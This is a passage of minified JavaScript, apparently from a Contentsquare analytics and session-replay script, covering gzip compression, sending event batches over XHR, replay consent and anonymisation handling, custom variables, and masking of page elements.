A=f.strategy===vn?Qu(f,p):f.strategy===xu?Ju(f,p):Pi[f.level].func(f,p);if((A===As||A===Js)&&(f.status=Ri),A===Ct||A===As)return a.avail_out===0&&(f.last_flush=-1),we;if(A===Ci&&(p===Nu?Ou(f):p!==Oa&&(Iu(f,0,0,!1),p===Mu&&(Je(f.head),f.lookahead===0&&(f.strstart=0,f.block_start=0,f.insert=0))),Ze(a),a.avail_out===0))return f.last_flush=-1,we}return p!==Ye?we:f.wrap<=0?Na:(f.wrap===2?(nt(f,a.adler&255),nt(f,a.adler>>8&255),nt(f,a.adler>>16&255),nt(f,a.adler>>24&255),nt(f,a.total_in&255),nt(f,a.total_in>>8&255),nt(f,a.total_in>>16&255),nt(f,a.total_in>>24&255)):(Ii(f,a.adler>>>16),Ii(f,a.adler&65535)),Ze(a),f.wrap>0&&(f.wrap=-f.wrap),f.pending!==0?we:Na)},nd=a=>{if(!a||!a.state)return ie;let p=a.state.status;return p!==wn&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==bs&&p!==Ri?Ke(a,ie):(a.state=null,p===bs?Ke(a,Du):we)},rd=(a,p)=>{let g=p.length;if(!a||!a.state)return ie;let E=a.state,f=E.wrap;if(f===2||f===1&&E.status!==wn||E.lookahead)return ie;if(f===1&&(a.adler=Ia(a.adler,p,g,0)),E.wrap=0,g>=E.w_size){f===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let st=new Uint8Array(E.w_size);st.set(p.subarray(g-E.w_size,g),0),p=st,g=E.w_size}let R=a.avail_in,A=a.next_in,O=a.input;for(a.avail_in=g,a.next_in=0,a.input=p,Ts(E);E.lookahead>=et;){let st=E.strstart,G=E.lookahead-(et-1);do E.ins_h=Qe(E,E.ins_h,E.window[st+et-1]),E.prev[st&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=st,st++;while(--G);E.strstart=st,E.lookahead=et-1,Ts(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=et-1,E.match_available=0,a.next_in=A,a.input=O,a.avail_in=R,E.wrap=f,we};var od=sd,ad=xa,cd=La,ld=ka,hd=ed,ud=id,dd=nd,fd=rd,pd="pako deflate (from Nodeca project)",Oi={deflateInit:od,deflateInit2:ad,deflateReset:cd,deflateResetKeep:ld,deflateSetHeader:hd,deflate:ud,deflateEnd:dd,deflateSetDictionary:fd,deflateInfo:pd};let gd=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var md=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let g=p.shift();if(g){if(typeof g!="object")throw new TypeError(g+"must be non-object");for(let E in g)gd(g,E)&&(a[E]=g[E])}}return a},yd=a=>{let p=0;for(let E=0,f=a.length;E<f;E++)p+=a[E].length;let g=new Uint8Array(p);for(let E=0,f=0,R=a.length;E<R;E++){let A=a[E];g.set(A,f),f+=A.length}return g},Ua={assign:md,flattenChunks:yd};let Va=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Va=!1}let Ni=new Uint8Array(256);for(let a=0;a<256;a++)Ni[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Ni[254]=Ni[254]=1;var Ed=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,g,E,f,R,A=a.length,O=0;for(f=0;f<A;f++)g=a.charCodeAt(f),(g&64512)===55296&&f+1<A&&(E=a.charCodeAt(f+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),f++)),O+=g<128?1:g<2048?2:g<65536?3:4;for(p=new Uint8Array(O),R=0,f=0;R<O;f++)g=a.charCodeAt(f),(g&64512)===55296&&f+1<A&&(E=a.charCodeAt(f+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),f++)),g<128?p[R++]=g:g<2048?(p[R++]=192|g>>>6,p[R++]=128|g&63):g<65536?(p[R++]=224|g>>>12,p[R++]=128|g>>>6&63,p[R++]=128|g&63):(p[R++]=240|g>>>18,p[R++]=128|g>>>12&63,p[R++]=128|g>>>6&63,p[R++]=128|g&63);return p};let ja=(a,p=a.length)=>{if(p<65534&&a.subarray&&Va)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let g="";for(let E=0;E<p;E++)g+=String.fromCharCode(a[E]);return g};var Sd=(a,p)=>{let g=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,f,R=new Array(g*2);for(f=0,E=0;E<g;){let A=a[E++];if(A<128){R[f++]=A;continue}let O=Ni[A];if(O>4){R[f++]=65533,E+=O-1;continue}for(A&=O===2?31:O===3?15:7;O>1&&E<g;)A=A<<6|a[E++]&63,O--;if(O>1){R[f++]=65533;continue}A<65536?R[f++]=A:(A-=65536,R[f++]=55296|A>>10&1023,R[f++]=56320|A&1023)}return ja(R,f)},vd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let g=p-1;for(;g>=0&&(a[g]&192)===128;)g--;return g<0||g===0?p:g+Ni[a[g]]>p?g:p},Ha={string2buf:Ed,buf2string:Sd,utf8border:vd};function _d(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var wd=_d;let Ba=Object.prototype.toString,{Z_NO_FLUSH:bd,Z_SYNC_FLUSH:Ad,Z_FULL_FLUSH:Td,Z_FINISH:Rd,Z_OK:Rn,Z_STREAM_END:Cd,Z_DEFAULT_COMPRESSION:Id,Z_DEFAULT_STRATEGY:Pd,Z_DEFLATED:Od}=Pa;function Cn(a){this.options=Ua.assign({level:Id,method:Od,chunkSize:16384,windowBits:15,memLevel:8,strategy:Pd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new wd,this.strm.avail_out=0;let g=Oi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(g!==Rn)throw new Error(Sn[g]);if(p.header&&Oi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ha.string2buf(p.dictionary):Ba.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,g=Oi.deflateSetDictionary(this.strm,E),g!==Rn)throw new Error(Sn[g]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let g=this.strm,E=this.options.chunkSize,f,R;if(this.ended)return!1;for(p===~~p?R=p:R=p===!0?Rd:bd,typeof a=="string"?g.input=Ha.string2buf(a):Ba.call(a)==="[object ArrayBuffer]"?g.input=new Uint8Array(a):g.input=a,g.next_in=0,g.avail_in=g.input.length;;){if(g.avail_out===0&&(g.output=new Uint8Array(E),g.next_out=0,g.avail_out=E),(R===Ad||R===Td)&&g.avail_out<=6){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(f=Oi.deflate(g,R),f===Cd)return g.next_out>0&&this.onData(g.output.subarray(0,g.next_out)),f=Oi.deflateEnd(this.strm),this.onEnd(f),this.ended=!0,f===Rn;if(g.avail_out===0){this.onData(g.output);continue}if(R>0&&g.next_out>0){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(g.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ua.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Nd(a,p){p=p||{};let g=new Cn(p);if(g.push(a,!0),g.err)throw g.msg||Sn[g.err];return g.result}function Md(a,p){return p=p||{},p.gzip=!0,Nd(a,p)}return(a,p,g)=>{let E=Md(a);return p==="base64"?E=btoa(ja(E)):E=E.buffer,g&&g(E),E}}var Z_=(()=>{class s extends Uh{constructor(){super(),this.algorithm=fr.GZIP,this.n0=Do(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?ew:tw;this.Dm=new e,Q_.create(e,{getPakoCompressor:Do}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.n0(t,e)}catch(i){throw Q.warn(i),i}}}return s})(),tw=(()=>{class s{constructor(){this.r0=Do()}compress(t,e){return Promise.resolve(this.r0(t,e))}}return s})(),ew=(()=>{class s{o0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.o0(o)):r}}return s})(),sw=(()=>{class s extends Uh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),tu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!K_.isCompressionEnabled()?new sw:this.instance=new Z_}}return s})(),iw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},nw=5e3,ko=(()=>{class s extends Fl{constructor(t,e,i){super(t,e),this.Kn=null,this.a0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.sl(t);let e=Ki.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.c0(i,this.a0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}c0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.nn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.l0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:nw,this.Kn=r,r.send()}l0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}sl(t){let e;this.km?e=`${iw(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),rw=(()=>{class s{constructor(t){var e;this.Qe={},this.xu={},this.Lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ce=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ce&&this.ce.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.h0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(d=>`${encodeURIComponent(d)}=${encodeURIComponent(i[d])}`).join("&"),h=`${this.Ba}?${l}`;if(Wi(this.mandatoryParameters,d=>i[d]==null)){Q.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,d=>this.xm(h,i,d)):this.xm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.nn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.xu[t]=e}getQueryParams(){return this.Qe}h0(t){return t&&t.byteLength!==void 0}xm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ce&&this.ce.recover(this.Lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ce&&this.ce.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.nn&&(r.timeout=this.Io,r.ontimeout=()=>{this.nn()}),this.Um=()=>r.abort(),Object.keys(this.xu).forEach(c=>{r.setRequestHeader(c,this.xu[c])}),r.send(i)}}return s})(),eu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new rw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),ow=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),aw=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.tt(t)),this.Vu.start()}stop(){this.Vu.stop()}tt(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),cw=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){St(this.Jt)}onEvent(t){this.U=t}u0(t){if(!t)return!1;let e=t.disposition;return T(t.sourceFile)&&csArray.prototype.some.call(s.d0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.u0(t)&&this.U({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.d0=["contentsquare","cdnssl.clicktale.net"],V([N("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),lw=(()=>{class s{init(){this.vc=new aw(new cw),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!fs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}fs.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!fs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}fs.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),uw=["replay:consent:unanonymized:granted","trackConsentGranted"],dw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],fw=["replay:consent:startForSession:granted"],pw=["replay:consent:startForSession:withdrawn"],gw=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ct=i,this.C=r,this.w=o}init(){this.jm=new hw(this.E,this.C,this.w),this.Ct.setInitialConsent(),this.ft()}ft(){this.S.register(uw,()=>{this.Ct.grantReplayAnonymizationConsent()}),this.S.register(dw,()=>{this.Ct.withdrawReplayAnonymizationConsent()}),this.S.register(fw,()=>{this.jm.grantReplayConsent()}),this.S.register(pw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Ct.removeAllConsents()}onBeforeVisitorRenewal(){this.Ct.removeAllConsents()}onAfterVisitorRenewal(){this.Ct.setInitialConsent()}onAfterVisitorCleared(){this.Ct.setInitialConsent()}}return s})(),as="_cs_c",Is=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),mw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Nt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.Nt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.Nt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.Nt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),yw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Is.NOT_REQUIRED||!e&&t!==Is.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Is.NOT_EXPRESSED:Is.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Is.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Is.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===Is.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),su=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Ew=(()=>{class s extends su{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),$n=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ni="_cs_ep",Sw=or,iu=(()=>{class s extends su{constructor(t){super(),this.Gs=t}f0(){return this.Gs instanceof $n?this.Gs.getItem(ni):this.Gs.get(ni)}p0(t){return this.Gs instanceof $n?this.Gs.setItem(ni,t):this.Gs.set(ni,t,Sw)}getProperties(){let t=this.f0();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.p0(e)}clearProperties(){this.Gs instanceof $n?this.Gs.removeItem(ni):this.Gs.delete(ni)}}return s})(),ll=512,hl=255,Xr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},vw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.se={},this.ze={}}set(t,e,i,r){let o,c;if((vt(t)||T(t))&&Number(t)>0&&ft(e)&&ft(i)&&!ce(e)&&!ce(i)&&this.g0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,ll),csString.prototype.slice.call(h,0,hl)],c=i!=="",!J(r)||csArray.prototype.indexOf.call(Xr.SESSION,r)>=0){let d=this.getCustomVariablesSession();c?d[t]=o:delete d[t],this.setCustomVariableSession(d)}(!J(r)||csArray.prototype.indexOf.call(Xr.PAGE,r)>=0)&&(c?this.se[t]=o:delete this.se[t]),J(r)&&csArray.prototype.indexOf.call(Xr.NEXT_PAGE_ONLY,r)>=0&&(c?this.ze[t]=o:delete this.ze[t])}else throw new lt(na[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.se={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.ze)this.ze.hasOwnProperty(i)&&(this.se[i]=this.ze[i]);for(let i in this.se)this.se.hasOwnProperty(i)&&(t[i]=this.se[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.ze).length>0)for(let t in this.ze)this.ze[t]===this.se[t]&&(delete this.se[t],delete this.ze[t])}hasCustomVariablesPage(){return this.se&&!qi(this.se)}getCustomVariablesPage(){return this.Bm(this.se)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Ld(i,1,20)||o.length>ll||c.length>hl)&&delete t[e]}}Bm(t){this.Fm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}g0(t){return!J(t)||T(t)||vt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.ze)this.ze.hasOwnProperty(e)&&(this.se[e]=this.ze[e]);for(let e in this.se)this.se.hasOwnProperty(e)&&(t[e]=this.se[e]);return this.Fm(t),t}}return s})(),_w=(()=>{class s{constructor(t,e,i,r){this.Te=t,this.Mo=e,this.Do=i,this.Ct=r}init(){this.m0()}shouldMaskNonTextElements(){if(this.Te.anonymisationMethod!==Cs.replayRecordingMaskedUrlRegexRules)return!1;if(this.Te.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Ct&&!this.Ct.isReplayUnanonymizedAllowedByConsent()){switch(this.Te.anonymisationMethod){case null:case Cs.replayRecordingUnmaskedUrlRegex:return!(this.Te.replayRecordingUnmaskedUrlRegex&&this.Te.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Cs.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Te.anonymisationMethod){case null:case Cs.replayRecordingMaskedUrlRegex:return!!(this.Te.replayRecordingMaskedUrlRegex&&this.Te.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Cs.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}m0(){this.Te.anonymisationMethod===Cs.replayRecordingMaskedUrlRegexRules&&this.Te.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Te.replayRecordingMaskedUrlRegexRules):this.Te.anonymisationMethod===Cs.replayRecordingUnmaskedUrlRegexRules&&this.Te.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Te.replayRecordingUnmaskedUrlRegexRules)}}return s})();var ww=(()=>{class s extends ue{constructor(t){super(),this.Y=null,this._c=null,this.L=null,this.ci=null,this.Gm=["value","checked","src","data","alt"],this.wc={state:k.MaskedElementState.Child},this.E0=e=>{for(let i of e){if(k.isMaskedElement(i.target)||k.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];k.isMaskedElement(o)||k.isMaskedElementChild(o)||pt(o)&&this.$m(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];Z.isConnected(o)||this.zm(o)}}},this.S0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.$s||(Q.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.v0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this._0()),this.Y.observe(o)),c.length!==0&&((i=this._c)!==null&&i!==void 0||(this._c=this.w0(l)),this._c.observe(c)),(r=this.L)!==null&&r!==void 0||(this.L=new he(this.E0,(h,d)=>d==="added"&&this.b0(h))),this.L.observe(),csSetTimeout(this.S0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this._c)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}v0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}_0(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.A0(e)?this.$m(e):(this.T0(e),this.R0(e))})})}w0(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.C0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=k.getMaskedElementDetails(t.target);if(i.state!==k.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:k.MaskedElementState.Parent,width:e.width,height:e.height};k.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:q(t.target),width:e.width,height:e.height})}R0(t){!this.ci||!pt(t)||rn(t)||this.ci.observe(t)}A0(t){let e=csNodeparentNode.apply(t);return e?k.isMaskedElement(e)||k.isMaskedElementChild(e):Xi(t)?k.isMaskedElement(t.host)||k.isMaskedElementChild(t.host):!1}b0(t){(k.isMaskedElement(t.host)||k.isMaskedElementChild(t.host))&&k.setMaskedElementProperty(t,this.wc)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{k.unsetMaskedElementProperty(i)})}T0(t){let e=t.getBoundingClientRect(),i={state:k.MaskedElementState.Parent,width:e.width,height:e.height};k.setMaskedElementProperty(t,i),this.I0(t),Yt(t).visitAll(r=>r!==t&&k.setMaskedElementProperty(r,this.wc))}$m(t){k.setMaskedElementProperty(t,this.wc),Yt(t).visitAll(e=>e!==t&&k.setMaskedElementProperty(e,this.wc))}I0(t){var e;let i=(e=at.getProperty(t,k.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Gm.length;r+=1){let o=this.Gm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&k.setMaskedAttributeProperty(t,i)}C0(t,e){var i;let r=(i=at.getProperty(t,k.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&k.setMaskedAttributeProperty(t,r)}}return le([N()],s.prototype,"resizeObserverCallback",null),s})(),bw=(()=>{class s{constructor(){this.Hu=0,this.V=!1,this.qm="[data-cs-capture],style",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];Z.isConnected(r)||this.Ym(r)}}}}start(){this.Hu++,!this.V&&(this.V=!0,this.P0())}P0(){this.Y||(this.Y=new _e(e=>X(e,i=>this.Wm(i))));let t=this.Bu?csArray.prototype.join.call([this.qm,this.Bu],","):this.qm;this.Y.observe(t),this.L||(this.L=new he(this.bi,(e,i)=>i==="added"&&this.O0(e))),this.L.observe()}stop(){this.V&&(this.Hu--,this.Hu===0&&(this.V=!1,this.N0()))}N0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.L&&this.L.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ut(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}O0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var Aw=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var nu=(()=>{class s{constructor(){this.Qm=255,this.H0="****",this.B0="data-cs-hide-title",this.F0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.bc.value||this.G0()?this.H0:this.$0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}G0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return 